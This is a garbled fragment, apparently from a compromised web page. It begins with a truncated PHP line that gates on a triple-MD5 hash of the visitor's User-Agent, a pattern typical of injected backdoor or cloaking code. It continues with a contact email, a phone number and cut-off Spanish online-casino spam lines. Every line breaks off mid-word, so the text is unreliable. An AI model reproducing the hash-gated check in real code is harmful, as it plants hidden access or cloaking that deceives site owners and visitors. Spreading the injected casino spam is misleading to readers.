
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Casino En Vivo Con E
Casino En Vivo Con E
La tragamonedas 7s to Burn tiene un porcenta
grandes nombres anteriores. Solo visitando su
compañías ofrecen continuamente juegos con g
llamar su atención y mantenerlo enfocado en 